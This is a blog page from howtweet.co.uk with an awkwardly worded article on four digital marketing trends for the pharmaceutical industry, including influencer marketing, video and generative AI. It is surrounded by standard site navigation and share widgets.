	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a class="dropdown-item" title="fitness" href="https://howtweet.co.uk/category/fitness/">fitness</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 dropdown"><a class="nav-link" title="Travel" href="https://howtweet.co.uk/category/travel/" data-toggle="dropdown" class="dropdown-toggle">Travel </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a class="dropdown-item" title="Life style" href="https://howtweet.co.uk/category/life-style/">Life style</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a class="nav-link" title="Sports" href="https://howtweet.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24 dropdown"><a class="nav-link" title="Technology" href="https://howtweet.co.uk/category/technology/" data-toggle="dropdown" class="dropdown-toggle">Technology </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a class="dropdown-item" title="Automotive" href="https://howtweet.co.uk/category/automotive/">Automotive</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a class="nav-link" title="CBD" href="https://howtweet.co.uk/category/cbd/">CBD</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-298 dropdown"><a class="nav-link" title="education" href="https://howtweet.co.uk/category/education/" data-toggle="dropdown" class="dropdown-toggle">education </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a class="dropdown-item" title="actors" href="https://howtweet.co.uk/category/actors/">actors</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a class="dropdown-item" title="seo" href="https://howtweet.co.uk/category/seo/">seo</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a class="dropdown-item" title="apps" href="https://howtweet.co.uk/category/apps/">apps</a></li>
</ul>
</li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a class="nav-link" title="News" href="https://howtweet.co.uk/category/news/">News</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                  <div class="dropdown show mg-search-box">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa-solid fa-magnifying-glass"></i>
                </a>
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://howtweet.co.uk/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa-solid fa-magnifying-glass"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                        <!--== Home Slider ==-->
                <!--==/ Home Slider ==-->
        <!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header mb-30">
                        <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://howtweet.co.uk/category/technology/"> 
                                 Technology
                             </a></div>                  <h1 class="title">Four Big Digital Trends Set to Impact Pharma</h1>
                                <div class="media mg-info-author-block"> 
                                     <a class="mg-author-pic" href="https://howtweet.co.uk/author/mehar-mozan/"> <img alt='' src='https://secure.gravatar.com/avatar/c61b6157fbf1b870a58ba867a8f0ff0a?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c61b6157fbf1b870a58ba867a8f0ff0a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://howtweet.co.uk/author/mehar-mozan/">Mehar Mozan</a></h4>
                                                            <span class="mg-blog-date"><i class="fa-regular fa-clock"></i> 
                      Jul 11, 2024</span>
                                      </div>
                </div>
                          </div>
        </div>
        <!--col-md-->
                                                <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
              <img width="624" height="416" src="https://howtweet.co.uk/wp-content/uploads/2024/07/aefew.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://howtweet.co.uk/wp-content/uploads/2024/07/aefew.png 624w, https://howtweet.co.uk/wp-content/uploads/2024/07/aefew-300x200.png 300w" sizes="(max-width: 624px) 100vw, 624px" />              <article class="small single p-3">
                
<p>The year 2024 marks an important moment in the pharmaceutical industry. This is reflected in the rapidly changing trends in pharmaceutical marketing and a substantial shift towards digital Transformation within the industry. This era of change demands agility and flexibility from pharmaceutical companies in order to keep ahead of the competitive environment.</p>



<p>As we move into 2024, the focus is shifting to incorporating advanced digital technology into marketing strategies. This strategy helps keep pace with technological advances and changes the way pharmaceutical companies interact with their customers. Utilizing these tools is crucial for businesses looking to make a significant impression on the marketplace. Keep reading to <a href="http://www.johnsnowlabs.com/generative-ai-healthcare">get more</a>!</p>



<h2 class="wp-block-heading"><a></a><strong>Four Big Digital Trends Set to Impact Pharma</strong></h2>



<h3 class="wp-block-heading"><a></a><strong>The most effective way to pursue Omnichannel</strong></h3>



<p>The new channels being developed for pharmaceuticals (like the social web) are well-established, and the number of interactions has increased exponentially. Nick Cowling, Head of Performance at the Three Whiskey agency, proposes that in the field of medicine, companies are constantly refining their understanding of Omnichannel strategies.</p>



<p>&#8220;Practically, this involves adopting a hybrid marketing strategy that makes use of current capabilities and seeks to develop future capabilities based on the wealth of healthcare data available,&#8221;</p>



<p>&#8220;Brands need to become proficient at understanding their audience and channels and adopt sophisticated methods of planning, optimising, and measurement that have significance. This is the aim of omnichannel,&#8221; Cowling says.</p>



<h3 class="wp-block-heading"><a></a><strong>Marketing by influencers goes beyond HCPs, and into communities.</strong></h3>



<p>The COVID-19 pandemic triggered a boost in the use of influencer marketing strategies across the healthcare and pharmaceutical industries as more consumers relied on social media for medical guidance. Curious Health&#8217;s Jaquie P. Pantoja explains that despite other issues taking over COVID-19, the industry is continuing to implement influencer marketing strategies in the coming year.</p>



<p>&#8220;As the expert analyzed influencer marketing&#8217;s impact on the market, she noted an important change: Pharmaceutical companies are now considering individuals with medical conditions instead of focusing solely on doctors as authoritative figures.&#8221; By 2024, she expects this trend to continue.</p>



<p>Marketing campaigns that are influenced by influencers benefit pharmaceutical companies by establishing trust by harnessing the power and trustworthiness of the relevant people to connect and interact with an even larger audience.&#8221;</p>



<h3 class="wp-block-heading"><a></a><strong>The year in video and &#8220;FAST&#8217;</strong></h3>



<p>According to Three Whiskey&#8217;s Nick Cowling, &#8220;video will be a very big part of the mix this year.&#8221; It has been widely accepted that the pharmaceutical industry has traditionally relied heavily on text-based marketing.</p>



<p>However, the landscape is beginning to shift. The brands are shifting their resources to video content, as well as campaigns, which will allow for a greater effective communication of everything from information on the products and services to advertising campaigns.</p>



<p>&#8220;Video materialis not just going to increase your user&#8217;s experience, but can also grant brands with the opportunity to capitalize on the year of FAST&#8217;, which is the reported improvement of Free Ad-supported streaming Television&#8211;with integrated video ads. In addition, it will create a larger data base that will offer additional more insights which can feed back into the process of planning,&#8221; explained Cowling.</p>



<h3 class="wp-block-heading"><a></a><strong>The rise of generative AI applications in healthcare</strong></h3>



<p>The debate surrounding AI in healthcare and pharmaceuticals is currently escalating because of the development of ChatGPT. Jaquie Pantoja of Curious Health told Econsultancy that ChatGPT has already caused a stir in the world of healthcare.</p>



<p>According to her, ChatGPT has a lot of potential in the digital marketing space. Also, it will provide you with valuable information about the people you want to reach and help you create more successful marketing campaigns. In addition, writing well-crafted articles, blog posts, social media posts, and meta-descriptions can prove very beneficial. It&#8217;s a game changer, and we&#8217;re just starting with the potential.</p>



<p>Pharma companies&#8217; possibilities of AI extend far beyond marketing. Virtual assistants that can recognize human speech and produce detailed writing have inspired doctors and HCPs to consider ways in which the technology could simplify daily yet time-consuming and complex tasks.</p>



<p>There are ethical considerations to consider when with this kind of AI in the healthcare field due to the possibility of harm and misinformation. ContentBot creator Nick Duncan recently told Econsultancy that ContentBot does not permit it to use its AI to produce medical content, regardless of whether it&#8217;s basic or complicated, because of this risk.</p>



<p>&#8220;Humans are more likely to get the facts correct since they&#8217;re getting it from an alternative source. However, there&#8217;s a higher likelihood that an AI will come up with an entirely random number,&#8221; he said.</p>



<p>Generative AI engines &#8211; which could be utilized to make new material is just one of the areas that artificial intelligence can be applied to, that is, naturally. in 2021 Health Education England published an outline of AI within the NHS that outlined the 240 AI technologies that are nearly to be deployed and aimed at aiding HCPs to analyse patient data as well as raise efficiency and quality of patient feedback and proactive treatment for conditions that are in the early stages.</p>



<p>The excitement surrounding ChatGPT is certain to bring discussion about the concept of generative AI specifically to the forefront in 2023, which will allow pharmaceutical companies to understand its potential and further accelerate expansion in the industry. GlobalData&#8217;s &#8220;State of the Biopharmaceutical Industry&#8217; report, more than two-fifths (39 per cent) of health professionals believed that AI will be the most disruptive technology emerging this year.</p>
                                         <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>

    <div class="post-share">
        <div class="post-share-icons cf"> 
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhowtweet.co.uk%2Ffour-big-digital-trends-set-to-impact-pharma%2F" class="link facebook" target="_blank" >
                <i class="fa-brands fa-facebook-f"></i>
            </a> 
            <a href="http://twitter.com/share?url=https%3A%2F%2Fhowtweet.co.uk%2Ffour-big-digital-trends-set-to-impact-pharma%2F&#038;text=Four%20Big%20Digital%20Trends%20Set%20to%20Impact%20Pharma" class="link x-twitter" target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a> 
            <a href="mailto:?subject=Four%20Big%20Digital%20Trends%20Set%20to%20Impact%20Pharma&#038;body=https%3A%2F%2Fhowtweet.co.uk%2Ffour-big-digital-trends-set-to-impact-pharma%2F" class="link email" target="_blank" >
                <i class="fa-regular fa-envelope"></i>
            </a> 
            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fhowtweet.co.uk%2Ffour-big-digital-trends-set-to-impact-pharma%2F&#038;title=Four%20Big%20Digital%20Trends%20Set%20to%20Impact%20Pharma" class="link linkedin" target="_blank" >
                <i class="fa-brands fa-linkedin-in"></i>
            </a> 
            <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhowtweet.co.uk%2Ffour-big-digital-trends-set-to-impact-pharma%2F&#038;text&#038;title=Four%20Big%20Digital%20Trends%20Set%20to%20Impact%20Pharma" class="link telegram" target="_blank" >
                <i class="fa-brands fa-telegram"></i>
            </a> 
            <a href="javascript:pinIt();" class="link pinterest">
                <i class="fa-brands fa-pinterest-p"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> 
                <i class="fa-solid fa-print"></i>
            </a>   
        </div>
    </div>

                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://howtweet.co.uk/seed-spawner-sims-4-mod/" rel="prev">Seed Spawner Sims 4 Mod: Success Guide <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://howtweet.co.uk/stay-cool-and-fresh-on-the-go-portable-refrigerators-and-air-conditioners-for-cars/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Stay Cool and Fresh on the Go: Portable Refrigerators and Air Conditioners for Cars</a></div></div>
	</nav>              </article>

              

            </div>
            <div class="clearfix mb-4"></div>
                       <div class="media mg-info-author-block">
                        <a class="mg-author-pic" href="https://howtweet.co.uk/author/mehar-mozan/"><img alt='' src='https://secure.gravatar.com/avatar/c61b6157fbf1b870a58ba867a8f0ff0a?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c61b6157fbf1b870a58ba867a8f0ff0a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://howtweet.co.uk/author/mehar-mozan/">Mehar Mozan</a></h4>
                  <p></p>
                </div>
            </div>
                                      <div class="wd-back">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title st3">
                            <!-- mg-sec-title -->
                                                        <h4 class="related-title"><span class="bg">Related Post</span></h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="small-list-post row">
                                <!-- featured_post -->
                                                                                                        <!-- blog -->
                                  <div class="small-post media col-md-6 col-sm-6 col-xs-12">
                                    <div class="img-small-post back-img" style="background-image: url('https://howtweet.co.uk/wp-content/uploads/2025/06/image.jpeg');">
                                      <a href="https://howtweet.co.uk/transforming-your-rv-into-an-off-grid-haven/" class="link-div"></a>
                                    </div>
                                    <div class="small-post-content media-body">
                                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://howtweet.co.uk/category/technology/"> 
                                 Technology
                             </a></div>                                        <!-- small-post-content -->
                                        <h5 class="title"><a href="https://howtweet.co.uk/transforming-your-rv-into-an-off-grid-haven/" title="Permalink to: Transforming Your RV into an Off-Grid Haven with the Jackery Explorer 2000 v2 Portable Power Station">
                                              Transforming Your RV into an Off-Grid Haven with the Jackery Explorer 2000 v2 Portable Power Station</a></h5>
                                        <!-- // title_small_post -->
                                           <div class="mg-blog-meta"> 
                                                                                          <a href="https://howtweet.co.uk/2025/06/">
         									Jun 18, 2025</a></span>
                                                                                        <a href="https://howtweet.co.uk/author/iqnewswire/"> <i class="fa fa-user-circle-o"></i> IQnewswire</a>
                                             
                                                                                      </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                                                          <!-- blog -->
                                  <div class="small-post media col-md-6 col-sm-6 col-xs-12">
                                    <div class="img-small-post back-img" style="background-image: url('https://howtweet.co.uk/wp-content/uploads/2025/02/unnamed-3.png');">
                                      <a href="https://howtweet.co.uk/springtime-rv-camping-in-central-europe/" class="link-div"></a>
                                    </div>
                                    <div class="small-post-content media-body">
                                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://howtweet.co.uk/category/technology/"> 
                                 Technology
                             </a></div>                                        <!-- small-post-content -->
                                        <h5 class="title"><a href="https://howtweet.co.uk/springtime-rv-camping-in-central-europe/" title="Permalink to: Springtime RV Camping in Central Europe with the Jackery Explorer 2000 v2 Portable Power Station">
                                              Springtime RV Camping in Central Europe with the Jackery Explorer 2000 v2 Portable Power Station</a></h5>
                                        <!-- // title_small_post -->
                                           <div class="mg-blog-meta"> 
                                                                                          <a href="https://howtweet.co.uk/2025/02/">
         									Feb 27, 2025</a></span>
                                                                                        <a href="https://howtweet.co.uk/author/iqnewswire/"> <i class="fa fa-user-circle-o"></i> IQnewswire</a>
                                             
                                                                                      </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                                                          <!-- blog -->
                                  <div class="small-post media col-md-6 col-sm-6 col-xs-12">
                                    <div class="img-small-post back-img" style="background-image: url('https://howtweet.co.uk/wp-content/uploads/2024/10/images-6.jpg');">
                                      <a href="https://howtweet.co.uk/flexible-and-stretchable-pcbs-for-conformable-wearables/" class="link-div"></a>
                                    </div>
                                    <div class="small-post-content media-body">
                                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://howtweet.co.uk/category/technology/"> 
                                 Technology
                             </a></div>                                        <!-- small-post-content -->
                                        <h5 class="title"><a href="https://howtweet.co.uk/flexible-and-stretchable-pcbs-for-conformable-wearables/" title="Permalink to: Flexible and Stretchable PCBs for Conformable Wearables">
                                              Flexible and Stretchable PCBs for Conformable Wearables</a></h5>
                                        <!-- // title_small_post -->
                                           <div class="mg-blog-meta"> 
                                                                                          <a href="https://howtweet.co.uk/2024/10/">
         									Oct 16, 2024</a></span>
                                                                                        <a href="https://howtweet.co.uk/author/howtweet-co-uk/"> <i class="fa fa-user-circle-o"></i> Admin</a>
                                             
                                                                                      </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
          <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/four-big-digital-trends-set-to-impact-pharma/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://howtweet.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3266' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-lg-3 col-md-4">
                  <div id="sidebar-right" class="mg-sidebar">
	<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://howtweet.co.uk/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://howtweet.co.uk/transforming-your-rv-into-an-off-grid-haven/">Transforming Your RV into an Off-Grid Haven with the Jackery Explorer 2000 v2 Portable Power Station</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://howtweet.co.uk/bmw-turbo-efficiency-in-spring-the-quiet-problems-few-notice/">BMW Turbo Efficiency in Spring: The Quiet Problems Few Notice</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://howtweet.co.uk/wheels-of-romance-why-vintage-cars-make-the-perfect-wedding-transport/">Wheels of Romance: Why Vintage Cars Make the Perfect Wedding Transport</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://howtweet.co.uk/what-is-the-most-famous-thing-in-saudi-arabia/">What Is the Most Famous Thing in Saudi Arabia?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://howtweet.co.uk/springtime-rv-camping-in-central-europe/">Springtime RV Camping in Central Europe with the Jackery Explorer 2000 v2 Portable Power Station</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://howtweet.co.uk/2025/06/'>June 2025</a></li>
	<li><a href='https://howtweet.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://howtweet.co.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://howtweet.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://howtweet.co.uk/2024/11/'>November 2024</a></li>
	<li><a href='https://howtweet.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://howtweet.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://howtweet.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://howtweet.co.uk/2024/07/'>July 2024</a></li>
	<li><a href='https://howtweet.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://howtweet.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://howtweet.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://howtweet.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://howtweet.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://howtweet.co.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://howtweet.co.uk/2023/04/'>April 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-23"><a href="https://howtweet.co.uk/category/actors/">actors</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://howtweet.co.uk/category/apps/">apps</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://howtweet.co.uk/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://howtweet.co.uk/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://howtweet.co.uk/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://howtweet.co.uk/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://howtweet.co.uk/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://howtweet.co.uk/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://howtweet.co.uk/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://howtweet.co.uk/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://howtweet.co.uk/category/fitness/">fitness</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://howtweet.co.uk/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://howtweet.co.uk/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://howtweet.co.uk/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://howtweet.co.uk/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://howtweet.co.uk/category/life-style/">Life style</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://howtweet.co.uk/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://howtweet.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://howtweet.co.uk/category/seo/">seo</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://howtweet.co.uk/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://howtweet.co.uk/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://howtweet.co.uk/category/travel/">Travel</a>
</li>
</ul></div></div></div></div>
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container mg-posts-sec-inner mg-padding">
        <div class="missed-inner wd-back">
        <div class="small-list-post row">
                        <div class="col-md-12">
                <div class="mg-sec-title st3">
                    <!-- mg-sec-title -->
                    <h4><span class="bg">You missed</span></h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-box sm mb-lg-0">
                                      <div class="mg-blog-thumb md back-img" style="background-image: url('https://howtweet.co.uk/wp-content/uploads/2025/06/image.jpeg');">
                      <a href="https://howtweet.co.uk/transforming-your-rv-into-an-off-grid-haven/" class="link-div"></a>
                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://howtweet.co.uk/category/technology/"> 
                                 Technology
                             </a></div><span class="post-form"><i class="fa-solid fa-camera-retro"></i></span>                </div>
                    <article class="small px-0 mt-2">
                      <h4 class="title"> <a href="https://howtweet.co.uk/transforming-your-rv-into-an-off-grid-haven/" title="Permalink to: Transforming Your RV into an Off-Grid Haven with the Jackery Explorer 2000 v2 Portable Power Station"> Transforming Your RV into an Off-Grid Haven with the Jackery Explorer 2000 v2 Portable Power Station</a> </h4>
                          <div class="mg-blog-meta">
            <span class="mg-blog-date"><i class="fa-regular fa-clock"></i>
            <a href="https://howtweet.co.uk/2025/06/">
                Jun 18, 2025            </a>
        </span>
            <a class="auth" href="https://howtweet.co.uk/author/iqnewswire/">
            <i class="fa-regular fa-user"></i> 
            IQnewswire        </a>
    </div>                    </article>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-box sm mb-lg-0">
                                      <div class="mg-blog-thumb md back-img" style="background-image: url('https://howtweet.co.uk/wp-content/uploads/2025/05/BMW-Turbo-Efficiency-in-Spring-The-Quiet-Problems-Few-Notice.png');">
                      <a href="https://howtweet.co.uk/bmw-turbo-efficiency-in-spring-the-quiet-problems-few-notice/" class="link-div"></a>
                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://howtweet.co.uk/category/automotive/"> 
                                 Automotive
                             </a></div><span class="post-form"><i class="fa-solid fa-camera-retro"></i></span>                </div>
                    <article class="small px-0 mt-2">
                      <h4 class="title"> <a href="https://howtweet.co.uk/bmw-turbo-efficiency-in-spring-the-quiet-problems-few-notice/" title="Permalink to: BMW Turbo Efficiency in Spring: The Quiet Problems Few Notice"> BMW Turbo Efficiency in Spring: The Quiet Problems Few Notice</a> </h4>
                          <div class="mg-blog-meta">
            <span class="mg-blog-date"><i class="fa-regular fa-clock"></i>
            <a href="https://howtweet.co.uk/2025/05/">
                May 26, 2025            </a>
        </span>
            <a class="auth" href="https://howtweet.co.uk/author/mehar-mozan/">
            <i class="fa-regular fa-user"></i> 
            Mehar Mozan        </a>
    </div>                    </article>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-box sm mb-lg-0">
                                      <div class="mg-blog-thumb md back-img" style="background-image: url('https://howtweet.co.uk/wp-content/uploads/2025/07/Wheels-of-Romance-Why-Vintage-Cars-Make-the-Perfect-Wedding-Transport.png');">
                      <a href="https://howtweet.co.uk/wheels-of-romance-why-vintage-cars-make-the-perfect-wedding-transport/" class="link-div"></a>
                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://howtweet.co.uk/category/automotive/"> 
                                 Automotive
                             </a></div><span class="post-form"><i class="fa-solid fa-camera-retro"></i></span>                </div>
                    <article class="small px-0 mt-2">
                      <h4 class="title"> <a href="https://howtweet.co.uk/wheels-of-romance-why-vintage-cars-make-the-perfect-wedding-transport/" title="Permalink to: Wheels of Romance: Why Vintage Cars Make the Perfect Wedding Transport"> Wheels of Romance: Why Vintage Cars Make the Perfect Wedding Transport</a> </h4>
                          <div class="mg-blog-meta">
            <span class="mg-blog-date"><i class="fa-regular fa-clock"></i>
            <a href="https://howtweet.co.uk/2025/05/">
                May 15, 2025            </a>
        </span>
            <a class="auth" href="https://howtweet.co.uk/author/ashrafjunaid/">
            <i class="fa-regular fa-user"></i> 
            Junaid Ashraf        </a>
    </div>                    </article>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-box sm mb-lg-0">
                                      <div class="mg-blog-thumb md back-img" style="background-image: url('https://howtweet.co.uk/wp-content/uploads/2025/02/e30d852e-61cd-49a6-a2b5-da2aee0079dc.jpeg');">
                      <a href="https://howtweet.co.uk/what-is-the-most-famous-thing-in-saudi-arabia/" class="link-div"></a>
                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://howtweet.co.uk/category/travel/"> 
                                 Travel
                             </a></div><span class="post-form"><i class="fa-solid fa-camera-retro"></i></span>                </div>
                    <article class="small px-0 mt-2">
                      <h4 class="title"> <a href="https://howtweet.co.uk/what-is-the-most-famous-thing-in-saudi-arabia/" title="Permalink to: What Is the Most Famous Thing in Saudi Arabia?"> What Is the Most Famous Thing in Saudi Arabia?</a> </h4>
                          <div class="mg-blog-meta">
            <span class="mg-blog-date"><i class="fa-regular fa-clock"></i>
            <a href="https://howtweet.co.uk/2025/02/">
                Feb 28, 2025            </a>
        </span>
            <a class="auth" href="https://howtweet.co.uk/author/prime-star/">
            <i class="fa-regular fa-user"></i> 
            prime star        </a>
    </div>                    </article>
